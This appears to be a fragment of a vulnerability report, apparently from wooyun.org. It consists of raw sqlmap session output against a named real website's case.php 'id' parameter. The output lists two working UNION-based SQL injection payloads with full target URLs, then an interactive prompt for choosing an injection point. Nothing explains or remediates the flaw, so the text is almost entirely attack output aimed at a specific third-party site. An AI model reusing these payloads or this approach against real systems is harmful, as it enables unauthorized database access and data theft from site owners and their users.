 [18:07:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #2* (URI)
Type: UNION query
Title: Generic UNION query (11) - 10 columns
Payload: http://www.webpowerchina.com:80/case/case.php?id=-1 OR 32 UNION ALL
SELECT 11,11,11,CONCAT(0x71626a6a71,0x76684a626f4866617863,0x716b786271),11,11,
11,11,11,11-- 1=6 AND 000819=000819 --
Parameter: #1* (URI)
Type: UNION query
Title: MySQL UNION query (11) - 10 columns
Payload: http://www.webpowerchina.com:80/case/case.php?id=-1 OR 3 UNION ALL
SELECT 11,11,11,CONCAT(0x71626a6a71,0x5753687967666f714648,0x716b786271),11,11,1
1,11,11,11#21=6 AND 000819=000819 --
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: URI, parameter: #2*, type: Unescaped numeric (default)
[1] place: URI, parameter: #1*, type: Unescaped numeric
[q] Quit
>
www.wooyun.org